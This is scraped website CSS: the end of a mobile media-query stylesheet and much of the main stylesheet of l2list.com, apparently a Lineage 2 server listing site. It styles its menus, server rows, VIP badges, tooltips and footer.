  .logotype {
    float:none;
    width:100%;
    height:50px;
    text-align:center;
    justify-content:center
  }
  .logo_title {
    display:none
  }
  .logotype .icon-logo {
    width:32px;
    height:32px
  }
  #mobile_menu_btn,
  #search_btn {
    width:50px;
    height:50px;
    padding:0;
    border-right-width:0
  }
  .mobile-menu_open .mt_1 {
    margin-top:8px
  }
  .mobile-menu_open .mt_2 {
    margin-top:8px
  }
  .mobile-menu_open .mt_3 {
    margin-top:8px
  }
  #cat_menu {
    position:fixed;
    z-index:0;
    margin:-60% 0 0;
    width:100%;
    background:#3394e6;
    left:auto;
    right:auto
  }
  #cat_menu:after {
    content:"";
    position:fixed;
    width:100%;
    height:70px;
    margin-top:50px;
    left:0;
    right:0;
    top:0;
    z-index:1;
    background-repeat:repeat-y;
    background-image:-webkit-linear-gradient( to top,#3394e6 30%,rgba(51,148,230,0) 100% );
    background-image:-moz-linear-gradient( to top,#3394e6 30%,rgba(51,148,230,0) 100% );
    background-image:-o-linear-gradient( to top,#3394e6 30%,rgba(51,148,230,0) 100% );
    background-image:linear-gradient( to top,#3394e6 30%,rgba(51,148,230,0) 100% )
  }
  .cat_menu {
    padding:10%;
    margin-top:50px
  }
  .cat_menu a:first-child {
    border-top-width:0
  }
  .cat_menu a {
    text-decoration:none!important;
    font-size:1.1em;
    padding:3% 0;
    display:block;
    color:#fff;
    border-top-color:#3d99e7;
    border-top:1px solid rgba(255,255,255,.06)
  }
  #cat_menu .soc_links {
    display:none
  }
  .mobile-menu_open .header {
    left:auto
  }
  .mobile-menu_open .page {
    margin-left:0
  }
  .mobile-menu_open #cat_menu {
    margin-top:50px
  }
  .mobile-menu_open #login_pane {
    opacity:1;
    visibility:visible
  }
  #login_pane .dropdown-form {
    position:fixed;
    top:105px;
    left:10px;
    right:10px;
    bottom:10px;
    overflow-x:hidden;
    overflow-y:auto;
    margin:0;
    padding-bottom:0;
    width:auto;
    min-width:0;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box
  }
  .login_pane__foot,
  .login_form__foot {
    padding-bottom:39px
  }
  #search_btn {
    padding:7px
  }
  #search_btn>span {
    border-width:0;
    width:36px;
    height:36px
  }
  #q_search {
    left:15px;
    right:50px;
    height:50px;
    padding:0
  }
  .q_search {
    margin-top:7px
  }
  .carousel {
    margin-bottom:0;
    border-radius:0
  }
  .carousel-caption {
    position:absolute;
    left:0;
    top:0;
    width:100%;
    height:100%;
    margin:0;
    display:table
  }
  .carousel-caption_in {
    display:table-cell;
    vertical-align:middle;
    text-align:center;
    padding:15px
  }
  .carousel-caption .title {
    font-size:1.2em;
    font-weight:700
  }
  .carousel-caption .text {
    font-size:1em
  }
  .carousel-control {
    position:static
  }
  .carousel-control_in {
    background:0 0;
    box-shadow:none;
    -webkit-box-shadow:none
  }
  .carousel-indicators {
    display:none
  }
  .carousel-control .up,
  .carousel-control .down {
    position:absolute;
    z-index:12;
    left:50%;
    margin-left:-21px
  }
  .carousel-control .up {
    top:0
  }
  .carousel-control .down {
    bottom:0
  }
  .carousel-control .up .icon,
  .carousel-control .down .icon {
    fill:#fff!important
  }
  .block,
  .block_grey {
    margin-bottom:15px
  }
  .block>.title,
  .block_grey,
  .relnews>li>a {
    padding:20px
  }
  .box_in {
    box-sizing:border-box
  }
  .story_icons {
    float:right;
    position:relative;
    padding:0;
    margin:-4px 0 10px 10px
  }
  .story>.meta {
    padding:10px 20px
  }
  .meta>ul.left>li {
    margin-right:12px
  }
  .meta>ul.right>li {
    margin-left:12px
  }
  .story .title {
    font-size:1.15em
  }
  .story .box_in>.text {
    font-size:1em
  }
  .story_date>* {
    display:none
  }
  .story_date>time {
    display:inline
  }
  .category {
    display:none
  }
  .story_tools,
  .editdate {
    margin-top:20px
  }
  .shortstory .story_tools>.rate {
    float:right
  }
  .story_tools>.btn {
    padding:0;
    height:36px;
    width:36px;
    text-align:center
  }
  .story_tools>.btn:after,
  .story_tools>.btn:before {
    content:""
  }
  .story_tools>.btn>b,
  .story_tools>.btn:after,
  .story_tools>.btn:before {
    display:inline-block;
    overflow:hidden;
    text-indent:-9999px;
    background-color:#fff;
    width:4px;
    height:4px;
    border-radius:50%;
    margin:11px 0 0;
    vertical-align:middle
  }
  .story_tools>.btn>b {
    margin-left:2px;
    margin-right:2px
  }
  .fixed_label {
    width:10px;
    height:18px;
    padding:0;
    margin-top:20px;
    background-color:#e85319
  }
  .fixed_label:before {
    display:none
  }
  .fixed_label:after {
    bottom:auto;
    left:100%;
    top:0;
    margin:0 0 0 -3px;
    border:solid transparent;
    border-right-color:#fff;
    border-width:9px 3px 9px 0
  }
  .pagetools {
    margin-bottom:0;
    border-radius:0;
    border-width:0 0 1px;
    height:51px;
    padding-left:50px
  }
  .pagetools_back {
    width:50px;
    height:50px
  }
  .sortbar,
  .breadcrumb_in {
    width:100%;
    overflow-x:auto;
    overflow-y:hidden;
    -webkit-overflow-scrolling:touch
  }
  .breadcrumb_in .over {
    display:block;
    overflow:visible
  }
  .sortbar_in:after,
  .breadcrumb_in .over:after {
    content:"";
    width:25px;
    display:inline-block
  }
  .page_next-prev {
    height:auto;
    float:none;
    background:0 0;
    box-shadow:none;
    -webkit-box-shadow:none
  }
  .page_prev {
    float:left
  }
  .page_next {
    float:right
  }
  .page_prev,
  .page_next {
    position:relative;
    z-index:1;
    border-radius:18px;
    background-color:#fff;
    box-shadow:0 1px 2px 0 rgba(0,0,0,.2);
    -webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.2)
  }
  .pages {
    text-align:center
  }
  .navigation .pages>* {
    display:none;
    border-radius:18px;
    background:#9c9c9c;
    color:#fff;
    box-shadow:0 1px 2px 0 rgba(0,0,0,.2);
    -webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.2)
  }
  .navigation .pages>span {
    background:#3394e6
  }
  .navigation .pages>span,
  .navigation .pages>*:first-child,
  .navigation .pages>*:last-child {
    display:inline-block
  }
  .navigation .pages>span.nav_ext {
    display:none
  }
  .addcomment .plus_icon {
    display:none
  }
  .addcomment h3 {
    display:none
  }
  .comment {
    padding:20px;
    padding-bottom:60px
  }
  .com_content>.title {
    font-size:1.15em
  }
  .comment .meta {
    position:absolute;
    bottom:14px;
    left:20px;
    right:20px
  }
  .com_info {
    margin:0 0 20px;
    padding-left:46px
  }
  .com_user {
    display:block
  }
  .comment .avatar {
    margin-left:-46px;
    margin-right:0
  }
  .comment .rate_like>a,
  .comment .rate_like-dislike {
    border-color:transparent
  }
  .comment .meta .mass,
  .reply a span {
    display:none
  }
  #dle-comments-list>.comments-tree-list>li>.comments-tree-list {
    padding:0 20px
  }
  .comments-tree-list li ol li .comment {
    padding:20px 0;
    padding-bottom:60px
  }
  .comments-tree-list .comments-tree-list .comment .meta {
    left:0;
    right:0
  }
  .comments-tree-list>li>ol>li .comment:before {
    margin:25px 0 0 -20px
  }
  .contacts {
    font-size:1em
  }
  .contacts>.grid_1_2 {
    margin-top:15px;
    padding-left:30px
  }
  .contacts>.grid_1_2 .icon {
    width:16px;
    height:18px;
    margin-left:-30px
  }
  .form_submit>.btn-big {
    width:100%;
    margin-top:5px
  }
  .form_submit .c-captcha {
    float:none;
    margin-bottom:20px
  }
  .c-captcha img,
  .c-captcha>input {
    width:122px
  }
  .combo_field {
    margin-bottom:20px
  }
  .page_form {
    padding-left:0;
    padding-top:50px
  }
  .page_form__body {
    padding:0 8%
  }
  .page_form__logo .icon {
    margin-top:0
  }
  .page_form__back {
    left:0;
    z-index:999;
    width:100%;
    height:50px;
    padding:0
  }
  .page_form__back>.icon {
    top:50%;
    left:0;
    margin:-10px 0 0 8%
  }
  .page_form__back:after {
    display:none
  }
  .page_form__inner>.title {
    font-size:24px
  }
  .stats_head>ul {
    font-size:1em
  }
  #pm-menu {
    margin-bottom:20px
  }
  #pm-menu a {
    padding:10px 0;
    color:inherit;
    display:block;
    border-top:1px solid #efefef;
    text-decoration:none!important
  }
  #pm-menu a:hover {
    color:#3394e6
  }
  .userinfo_top {
    padding-bottom:50px
  }
  .user_tab>li {
    display:block;
    margin-right:0
  }
  .user_tab>li>a {
    font-size:11px;
    letter-spacing:0
  }
  .ui-c1,
  .ui-c2 {
    width:100%;
    margin:0;
    display:block;
    vertical-align:top
  }
  .ui-c1 {
    font-size:.9em
  }
  .footer_menu {
    padding:15px
  }
  .foot_menu {
    margin:0
  }
  .foot_menu>li {
    float:none;
    width:auto;
    padding:0
  }
  .foot_menu>li:first-child>b {
    border-top-width:0
  }
  .foot_menu>li>b {
    cursor:pointer;
    margin:0;
    padding:10px 0;
    font-weight:400;
    border-top:1px solid #d5d5d5
  }
  .foot_menu>li>b i {
    display:block;
    float:right;
    width:12px;
    height:2px;
    position:relative;
    margin:10px 0;
    background-color:#353535
  }
  .foot_menu>li>b.collapsed i,
  .foot_menu>li>b.collapsed i:after {
    background-color:#3394e6
  }
  .foot_menu>li>b.collapsed i:after {
    content:"";
    display:block;
    margin:-5px auto 0;
    height:12px;
    width:2px
  }
  .foot_menu>li .collapse {
    display:none
  }
  .foot_menu>li .collapse.in {
    display:block
  }
  .foot_menu>li nav {
    padding:10px;
    padding-top:0
  }
  .footer {
  }
  .footer .midside {
    display:block;
    padding:0
  }
  .footer .copyright,
  .footer .copyright a {
    color:#d5d5d5
  }
  .footer .copyright {
    padding:0 0 15px;
    border-bottom:1px solid #2c2c2c
  }
  .footer .ca {
    display:block;
    float:none;
    margin:0;
    padding:15px 0;
    color:#4e4e4e!important
  }
  .footer .ca .icon {
    fill:#323232
  }
}
.unit-rating li a {
  transition:0s all
}
.l2b_right_fullnews {
  padding-top:5px!important
}
#dle-content {
  width:100%
}
.full_server_date {
  padding:5px 10px 5px 0
}
.full_server_date span {
  font-weight:700
}
.l2b_table td {
  padding:5px 10px 5px 0
}
.serv_image_wrp {
  width:100%
}
.serv_image_wrp img {
  width:100%;
  height:auto
}


--- FILE ---
content_type: text/css
request_url: https://l2list.com/templates/l2list/css/style.css?ver=0.0.134
body_size: 8228
content:
@import "reset.css";
body {
	font-family: Manrope, Arial, Helvetica, sans-serif;
	background: #0f0d1a;
	color: hsla(0, 0%, 100%, 0.7);
	font-size: 14px;
	min-width: 320px;
}
.main {
	overflow-x: hidden;
	min-width: 320px;
}
.main_top {
	padding-top: 350px;
}
a {
	color: #ffebaf;
	text-decoration: none;
	transition-duration: 0.3s;
	transition-property: opacity, color, background-color, background;
}
a:hover {
	text-decoration: underline;
}
img {
	max-width: 100%;
}
.wrapper {
	max-width: 1200px;
	width: 100%;
	margin: 0 auto;
	min-height: 500px;
	position: relative;
	z-index: 4;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.bg_l2b {
	background-color: #1b1b1b;
}
.section-row {
	box-sizing: border-box;
	padding: 0 20px;
}
.section-row_w {
	width: 100%;
}
.header {
	height: auto;
	min-height: 80px;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-around;
	align-items: center;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
	padding: 10px 20px;
	box-sizing: border-box;
	position: relative;
	background-color: rgba(25, 23, 38, 0.9);
	margin-bottom: 10px;
	border-radius: 0.75rem;
}
.menu-wrp {
	display: flex;
	justify-content: center;
	align-items: center;
	box-sizing: border-box;
}
.menu-wrp.menu-wrp_active {
	display: flex;
}
.menu {
	display: flex;
	justify-content: center;
	flex-direction: row;
	box-sizing: border-box;
	gap: 6px;
}
.menu-wrp_active .menu {
	animation: menu 1s ease 1;
	animation-fill-mode: forwards;
}
@keyframes menu {
	0% {
		opacity: 0;
		transform: scale(0) translateY(-400px);
	}
	100% {
		opacity: 1;
		transform: scale(1) translateY(0);
	}
}
.menu__link {
	display: inline-flex;
	justify-content: center;
	align-items: center;
	color: #fff;
	font-size: 12px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	box-sizing: border-box;
	height: 34px;
	padding: 0 10px;
	font-weight: 700;
	border: 1px solid hsla(0, 0%, 100%, 0.1);
	transition: 0.2s all;
	border-radius: 10px;
	font-size: 12px;
	color: hsla(0, 0%, 100%, 0.7);
}
.menu__link_add {
	color: rgb(255 169 51/1);
}
.menu__link_decor:hover {
	background-color: #33383d;
	text-decoration: none;
}
.menu__link:hover {
	text-decoration: none;
	border-color: rgb(255 169 51/1);
	color: rgb(255 169 51/1);
	text-decoration: none;
	background-color: transparent;
}
.menu__i {
	background: 0 0;
	height: 20px;
	display: inline-block;
	box-sizing: border-box;
	font-size: 12px;
	line-height: 20px !important;
	margin-right: 6px;
}
.menu__txt {
	margin: 0;
	box-sizing: border-box;
}
.burger-btn {
	position: fixed;
	right: 10px;
	top: 10px;
	z-index: 88;
	background-color: rgba(0, 0, 0, 0.5);
	height: 36px;
	width: 40px;
	border-radius: 3px;
	cursor: pointer;
	box-sizing: border-box;
}
.burger-btn__line {
	height: 4px;
	position: absolute;
	left: 5px;
	right: 5px;
	background-color: #fff;
	border-radius: 2px;
	transition: 0.3s all;
}
.burger-btn__line_top {
	top: 5px;
}
.burger-btn__line_middle {
	top: 50%;
	transform: translateY(-50%);
}
.burger-btn__line_bottom {
	bottom: 5px;
}
.burger-btn_active .burger-btn__line_top {
	transform: rotate(45deg) translateY(-50%);
	transform-origin: center top;
	top: 50%;
}
.burger-btn_active .burger-btn__line_middle {
	transform: rotate(180deg);
	opacity: 0;
}
.burger-btn_active .burger-btn__line_bottom {
	transform: rotate(-45deg) translateY(50%);
	transform-origin: center bottom;
	bottom: 50%;
}
.logo {
	text-decoration: none;
	display: block;
	color: #fff;
	font-size: 10px;
	width: 235px;
	height: 60px;
	position: relative;
	z-index: 0;
	background: rgba(25, 23, 38, 0.9) url(../images/logo_l2list.png) no-repeat;
	background-size: cover;
	position: absolute;
	left: 0;
	bottom: calc(100% + 10px);
	background-size: 200px auto;
	background-position: center;
	border-radius: 0.75rem;
}
.login {
}
.login_m_a {
	margin-left: auto;
}
.login__link {
	color: #94380d;
	position: relative;
	margin: 0 10px;
}
.login__link:hover {
	color: #be4b16;
}
.login__ico {
	font-size: 20px;
	transition: 0.3s all;
	padding: 5px 0;
}
.login__mess {
	position: absolute;
	left: calc(100% - 5px);
	bottom: calc(100% - 5px);
}
.top_bnr_wrp {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-around;
	align-items: center;
	background: #20252a;
}
.top_bnr_468 {
	min-height: 60px;
	width: 468px;
	margin: 10px;
	max-width: 100%;
}
.mid {
	min-height: 200px;
	display: flex;
	justify-content: space-around;
	align-items: stretch;
	position: relative;
	background-color: #191726;
	border-radius: 0.75rem;
	box-sizing: border-box;
	padding: 24px 0 0 24px;
}
.mid_dirrection_left {
	padding: 24px 24px 0 0;
}
.content-wrp {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
	justify-content: space-between;
	flex-grow: 1;
	position: relative;
	background: #1e1c2f;
	border-radius: 20px;
	box-sizing: border-box;
	padding: 24px;
	margin-bottom: 24px;
}
.side__container_ma {
	margin: 0 auto 0 20px;
}
.side__container {
	padding-bottom: 30px;
}
.ttl {
	display: flex;
	align-items: center;
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
	cursor: default;
	margin-bottom: 10px;
	line-height: 1.2;
	min-height: 20px;
}
.ttl_theme_def {
	justify-content: center;
}
.ttl_theme_coloring {
	height: 50px;
	margin-bottom: 10px;
	justify-content: center;
	background-image: linear-gradient(
		to right,
		rgba(255, 0, 0, 0) 0%,
		rgb(255, 170, 113) 20%,
		rgb(255, 62, 0) 50%,
		rgb(255, 154, 86) 80%,
		rgba(255, 147, 0, 0) 100%
	);
	color: #fff;
}
.ttl_stream {
	color: #fff;
	background-color: #ff8933;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
	height: 40px;
	justify-content: center;
}
.ttl__accentuation {
	color: #ff9548;
	margin-right: 4px;
	font-weight: 700;
}
.ttl__day {
	background-color: #ff5100;
	color: #fff;
	font-size: 10px;
	border-radius: 3px;
	text-transform: none;
	font-weight: 400;
	margin: 0 10px;
	padding: 2px 5px 3px;
}
.day-name {
	color: #ff5100;
}
.ttl_theme_base {
	background-color: transparent;
	border-radius: 5px;
	margin: 15px -10px;
	padding: 0 10px;
	font-size: 13px;
	box-sizing: border-box;
}
.side {
	width: 420px;
	flex-shrink: 0;
}
.servers__desc {
	color: #676d73;
	font-size: 12px;
	text-transform: none;
	background: #f5f5f5;
	padding: 0 5px;
	height: 20px;
	display: flex;
	align-items: center;
	border: 1px solid #e1e1e1;
	box-sizing: border-box;
	margin-bottom: 10px;
}
.server {
	max-width: 420px;
	box-sizing: border-box;
	height: 30px;
	display: flex;
	justify-content: flex-start;
	align-items: center;
	text-align: center;
	position: relative;
	z-index: 0;
	color: rgba(170, 170, 170, 0.64);
	font-size: 12px;
	cursor: pointer;
	border-bottom: 1px solid hsla(0, 0%, 100%, 0.1);
}
.server:hover {
	text-decoration: none;
}
.server:before {
	content: "";
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	z-index: -1;
	border-radius: 0;
	transition: 0.3s all;
	opacity: 0;
	background-color: hsla(0, 0%, 100%, 0.1);
}
.server:hover:before {
	opacity: 1;
}
.server__vip {
	text-overflow: ellipsis;
	min-height: 15px;
	line-height: 15px;
	position: relative;
	width: 34px;
	height: 24px;
	box-sizing: border-box;
	text-align: center;
	font-size: 12px;
	text-transform: uppercase;
	color: #eaedef;
	border-radius: 3px;
	background: 0 0;
	flex-shrink: 0;
	display: flex;
	justify-content: center;
	align-items: center;
}
.server__vip:after {
	content: "";
	width: 6px;
	height: 6px;
	background-color: #aaa;
	display: block;
	border-radius: 50%;
}
.server__title {
	text-overflow: ellipsis;
	min-height: 15px;
	line-height: 15px;
	position: relative;
	text-transform: uppercase;
	width: auto;
	box-sizing: border-box;
	padding: 0 0 0 6px;
	text-align: left;
	display: flex;
	justify-content: flex-start;
	align-items: center;
	font-weight: 800;
	font-size: 14px;
	flex-grow: 1;
	min-width: 0;
}
.server__chron {
	text-overflow: ellipsis;
	min-height: 15px;
	line-height: 15px;
	position: relative;
	width: 72px;
	text-align: left;
	color: #aaa;
	font-size: 12px;
	display: flex;
	align-items: center;
	font-weight: 600;
}
.server__rate {
	text-overflow: ellipsis;
	min-height: 15px;
	line-height: 15px;
	position: relative;
	width: 44px;
	text-align: left;
	color: #aaa;
	font-size: 12px;
	overflow: hidden;
	font-weight: 600;
}
.server__date {
	text-overflow: ellipsis;
	min-height: 15px;
	line-height: 15px;
	position: relative;
	width: 56px;
	color: #aaa;
	font-size: 12px;
	text-align: center;
	font-weight: 600;
}
.server__link {
	display: block;
	text-decoration: none;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1;
}
.server__edit {
	position: absolute;
	right: -18px;
	top: 50%;
	transform: translateY(-50%);
	z-index: 10;
	color: #5a5a5a;
	opacity: 0;
	transition: 0.3s all;
}
.server:hover .server__edit {
	opacity: 1;
}
.server__more {
	position: absolute;
	left: -8px;
	top: 50%;
	transform: translateY(-50%);
	z-index: 10;
	width: 8px;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-wrap: wrap;
	color: #5a5a5a;
	opacity: 0;
	transition: 0.3s all;
}
.server:hover .server__more {
	opacity: 1;
}
.server__adittion {
	display: inline-block;
	position: relative;
	z-index: 20;
	margin-left: 3px;
}
.server__plus {
	font-size: 11px;
	color: #ff7400;
}
.marking {
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	min-height: 20px;
	margin-left: 3px;
	box-sizing: border-box;
	padding-bottom: 2px;
	position: relative;
	z-index: 20;
}
.marking__item {
	color: #ff3e00;
	font-size: 9px;
	line-height: 8px;
	text-transform: lowercase;
	font-weight: 700;
	font-family: pt sans;
	position: relative;
	white-space: nowrap;
}
.marking__item:hover {
	color: #000;
}
.marking__item_type_pts {
	color: #ff3e00;
}
.marking__item_type_new {
	color: #09e103;
}
.today__date,
.tomorrow__date,
.yesterday__date {
	background-color: #e1f2e4;
	color: #000;
	font-size: 11px;
	text-transform: lowercase;
	padding: 0 6px 0 4px;
	top: -2.5px !important;
	border-radius: 3px;
	position: relative;
	font-weight: 400;
}
.tomorrow__date {
	background-color: #fdd;
}
.yesterday__date {
	background-color: #e7e9ed;
}
.when__txt {
	font-weight: 700;
}
.informer {
	position: absolute;
	right: 7px;
	top: 50%;
	display: flex;
	z-index: 20;
	transform: translateY(-50%);
}
.tip {
	position: relative;
	display: inline-block;
	width: 16px;
	height: 16px;
	line-height: 16px;
	margin: 0 0 0 3px;
	box-sizing: border-box;
}
.tip_style_foreign {
	background: transparent url(../images/en.png) no-repeat center center;
	background-size: contain;
}
.tip_style_newbie {
	background: transparent url(../images/newbie.png) no-repeat center center;
	background-size: contain;
}
.tip_style_money {
	background: transparent url(../images/ico/coins.svg) no-repeat center;
	background-size: contain;
}
.tip_style_bonus {
	background: transparent url(../images/ico/gift.svg) no-repeat center;
	background-size: contain;
}
.server_type_vip-3 .tip_style_bonus {
	background: transparent url(../images/ico/giftbox.svg) no-repeat center;
	background-size: contain;
}
.tip_style_obt {
	font-size: 10px;
	text-align: center;
	color: #787878;
	text-transform: lowercase;
	font-weight: 400;
	line-height: 7px;
	cursor: default;
	padding-bottom: 1px;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	width: 20px;
}
.tip_style_legendary {
	width: 10px;
	height: 10px;
	font-size: 10px;
	text-transform: uppercase;
	color: #fff;
	background-color: #000;
}
.tip_none {
	display: none;
}
.tip_active {
	display: inline-block;
}
.tip__ttl {
	text-transform: uppercase;
	font-size: 8px;
}
.tooltip {
	position: absolute;
	bottom: calc(100% + 6px);
	left: 50%;
	width: 160px;
	height: auto;
	box-sizing: border-box;
	padding: 9px 5px;
	display: block;
	text-align: center;
	background-color: rgba(36, 36, 36, 0.76);
	color: #fff;
	pointer-events: none;
	border-radius: 5px;
	box-shadow: 0 4px 10px rgba(0, 0, 0, 0.34);
	transition: 0.2s all;
	opacity: 0;
	font-weight: 700;
	font-size: 11px;
	font-family: open sans, Arial, Helvetica, sans-serif;
	transform: translateX(-50%);
}
.tooltip_ta_l {
	text-align: left;
}
.tooltip_size_big {
	width: 250px;
	font-size: 11px;
}
.tooltip_style_min {
	text-transform: uppercase;
	font-size: 10px;
}
.tooltip:after {
	content: "";
	position: absolute;
	display: block;
	left: 50%;
	margin-left: -5px;
	bottom: -5px;
	width: 0;
	height: 0;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
	border-top: 5px solid rgba(36, 36, 36, 0.76);
	transition: 0.2s all;
}
.tip:hover .tooltip,
.open-tooltip:hover .tooltip {
	opacity: 1;
}
.tooltip__title {
	color: #fcef40;
	display: block;
	padding-left: 10px;
	padding-right: 10px;
	box-sizing: border-box;
}
.tooltip__content {
	text-align: left;
	padding-left: 10px;
	padding-right: 10px;
	text-transform: none;
	box-sizing: border-box;
}
.tip_style_bonus ul,
.tip_style_money ul {
	list-style: square inside;
	text-align: left;
}
.tip_style_bonus ol,
.tip_style_money ol {
	list-style: decimal inside;
	text-align: left;
}
.server_status_vip .server__vip {
	color: #9c9c9c;
	border-radius: 4px;
	text-transform: uppercase;
	font-weight: 700;
	box-sizing: border-box;
	padding-left: 1px;
	margin-left: 2px;
}
.server_status_vip .server__vip:after {
	display: none;
}
.server_status_vip .server__vip:before {
	content: "vip";
}
.server_type_vip-1 .server__title {
	color: #558ac7;
}
.server_type_vip-1 .server__vip {
}
.server_type_vip-1 .server__vip:before {
	content: none;
}
.server_type_vip-1 .server__vip:after {
	content: "";
	width: 8px;
	height: 8px;
	background-color: #ff9300;
	display: block;
	border-radius: 50%;
}
.server_type_vip-2 .server__title {
	font-size: 15px;
	font-weight: 700;
	color: #dfad4f;
}
.server_type_vip-2 .server__vip {
	color: #1e1c2f;
	font-size: 14px;
	font-weight: 600;
	background: #e18000;
	letter-spacing: 1px;
}
.server_type_vip-3 {
	color: #0f0d1a;
	border: 0;
}
.server_type_vip-3 .server__title {
	font-weight: 800;
	font-size: 15px;
	letter-spacing: 0.6px;
}
.server_type_vip-3 .server__vip {
	color: #0f0d1a;
	/*! background: transparent url(../images/ico/crown4.svg?v01) no-repeat center center; */
	font-size: 0;
	height: 22px;
	background-size: contain;
	background-color: #0f0d1a;
	-webkit-mask-image: url(../images/ico/crown4.svg?v01);
	mask-image: url(../images/ico/crown4.svg?v01);
	mask-repeat: no-repeat;
	-webkit-mask-repeat: no-repeat;
	mask-size: 22px;
	-webkit-mask-size: 22px;
	background-position: center center;
	mask-position: center;
}
.server_type_vip-3:before {
	background-image: linear-gradient(90deg, #ff2600, #ff9300);
	opacity: 1;
	border-radius: 0.25rem;
	top: 1px;
	bottom: 1px;
}
.server_type_vip-3:hover:before {
	background-image: linear-gradient(90deg, #ff9300, #ff2600);
}
.server_type_vip-3 .server__rate {
	color: inherit;
}
.server_type_vip-3 .server__chron {
	color: inherit;
}
.server_type_vip-3 .server__plus {
	color: inherit;
}
.server_type_vip-3 .server__date {
	color: inherit;
}
.server_type_vip-3 .tip_style_obt {
	color: #fff7c9;
}
.server_type_vip-3 .marking__item_type_new {
	color: #ffdf58;
}
.server_type_vip-3 .marking__item_type_pts {
	color: #ffdf58;
}
.server_type_vip-3 .marking__item_type_new:hover {
	color: #000;
}
.server_type_vip-3 .marking__item_type_pts:hover {
	color: #000;
}
.news__not {
	min-height: 20px;
}
.sidebar {
	width: 260px;
	flex-shrink: 0;
	color: #6a7077;
	font-size: 14px;
	box-sizing: border-box;
	padding: 0 24px;
	position: relative;
}
.mid_dirrection_left .sidebar {
	order: -1;
}
.sidebar_menu_wrapper ul {
	display: inline-block;
	box-sizing: border-box;
	text-align: center;
	padding: 0 10px;
	width: 100%;
}
.sidebar_menu_wrapper ul li > a {
	color: #6a7077;
	font-size: 14px;
	text-transform: uppercase;
	display: inline-block;
	line-height: 20px;
}
.sidebar_menu_title {
	color: #747474;
	font-family: arial;
	font-size: 20px;
	text-shadow: 0 3px 5px rgba(0, 0, 0, 0.35);
	text-transform: uppercase;
	text-align: center;
	padding: 10px 0;
}
.sidebar_menu_contet {
	border-top: 2px solid #393333;
	border-bottom: 2px solid #393333;
	padding: 6px 0;
	box-shadow: 0 0 8px 1px rgba(0, 0, 0, 0.4) inset;
}
.scl {
	box-sizing: border-box;
	display: flex;
	justify-content: center;
	align-items: center;
}
.scl_mb {
	margin-bottom: 15px;
}
.scl__link {
	font-size: 20px;
	margin: 10px;
	color: #fff;
	background-color: #6c6c6c;
	opacity: 0.5;
	transition: 0.3s all;
	width: 36px;
	height: 36px;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-wrap: wrap;
	text-decoration: none;
	border-radius: 2px;
}
.scl__link:hover {
	opacity: 1;
	text-decoration: none;
}
.bnr-240 {
	text-align: center;
	text-align: center;
	max-height: 400px;
	overflow: hidden;
	max-width: 220px;
	transition: 0.3s all;
}
.bnr-240_m {
	margin: 15px auto;
}
.bnr-sld {
	position: relative;
}
.bnr-sld__edit {
	position: absolute;
	right: 5px;
	top: 5px;
	opacity: 0;
	transition: 0.3s all;
}
.bnr-sld:hover .bnr-sld__edit {
	opacity: 1;
}
.about-page {
	position: relative;
	box-sizing: border-box;
	overflow-y: auto;
	max-height: 300px;
	margin: 30px 0;
}
.about-page ul {
	list-style: square inside;
	padding-left: 10px;
}
.about-page li {
	margin: 5px 0;
}
.about-page__content {
	padding: 0 10px;
	box-sizing: border-box;
	line-height: 18px;
	position: relative;
	/*! background-color:#f4f4f4 */
}
.about-page__content p {
	margin-bottom: 6px;
}
.about-page__edit {
	position: absolute;
	right: 2px;
	top: 1px;
	opacity: 0.5;
	transition: 0.3s all;
}
.about-page__edit:hover {
	opacity: 1;
}
.footer {
	min-height: 80px;
	color: #f1f1f1;
	font-size: 14px;
	border-top: 1px solid hsla(0, 0%, 100%, 0.1);
}
.footer_title {
	text-align: center;
	font-size: 24px;
	padding: 16px 0;
	font-weight: 400;
}
.footer_info {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}
.footer_info > div {
	padding: 16px;
	text-align: center;
}
.bnr_88_wrp {
	display: inline-block;
	margin: 0 16px;
}
.copyr {
	text-align: right;
	line-height: 16px;
	margin: 5px 15px;
	color: #797368;
}
.copyr__desc {
	color: rgba(255, 255, 255, 0.3);
	font-size: 12px;
}
.f-container {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	max-width: 1200px;
	width: 100%;
	margin: 0 auto;
	position: relative;
}
.f-nav {
	display: flex;
	justify-content: center;
	align-items: center;
	flex-wrap: wrap;
	padding: 20px 0;
	margin-right: auto;
}
.f-nav__link {
	color: #687079;
	font-size: 14px;
	text-decoration: none;
	position: relative;
	margin: 15px 20px;
	display: inline-block;
}
.f-nav__link:hover {
	text-decoration: none;
}
.f-nav__link:after {
	content: "";
	display: block;
	height: 1px;
	background-color: #687079;
	position: absolute;
	left: 0;
	bottom: -3px;
	right: 100%;
	transition: 0.3s all;
}
.f-nav__link:hover:after {
	right: 0;
}
.logo-l2list {
	transition: 0.3s all;
	opacity: 0.5;
}
.logo-l2list:hover {
	opacity: 1;
}
.hidden {
	opacity: 0;
}
.visible {
	opacity: 1;
}
.old_ie {
	background-color: #000;
	font-size: 30px;
	padding: 120px 0 20px;
	text-align: center;
	z-index: 999999;
	width: 100%;
}
.full_server_go_site_wrp {
	text-align: center;
	margin: 20px 0;
}
.full_server_go_site {
	box-shadow: inset 0 1px 0 0 #fff;
	background: linear-gradient(to bottom, #fff 5%, #f6f6f6 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f6f6f6',GradientType=0);
	background-color: #fff;
	border-radius: 6px;
	border: 1px solid #dcdcdc;
	display: inline-block;
	cursor: pointer;
	color: #666;
